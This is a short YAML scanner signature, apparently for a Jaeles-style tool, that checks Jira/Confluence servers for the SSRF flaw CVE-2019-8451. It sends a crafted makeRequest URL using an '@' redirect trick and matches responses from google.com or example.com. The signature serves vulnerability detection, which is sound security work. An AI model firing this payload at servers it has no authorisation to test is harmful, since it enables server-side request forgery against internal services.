 # info to search signature
id: ssrf-01-02
type: list
info:
  name: Jira SSRF CVE-2019-8451
  risk: Medium

variables:
  - ssrf: [google.com,example.com]

requests:
  - method: GET
    redirect: true
    path: >-
     {{.BaseURL}}/confluence/plugins/servlet/gadgets/makeRequest?url=https://127.0.0.1:443@{{.ssrf}}
    headers:
      - User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:55.0) Gecko/20100101 Firefox/55.0
      - X-Atlassian-Token: no-check
    detections:
      - >-
        StatusCode() == 200 && (StringSearch("response", "google.com") || StringSearch("response", "example.com"))

reference:
  - link: https://jira.atlassian.com/browse/JRASERVER-70018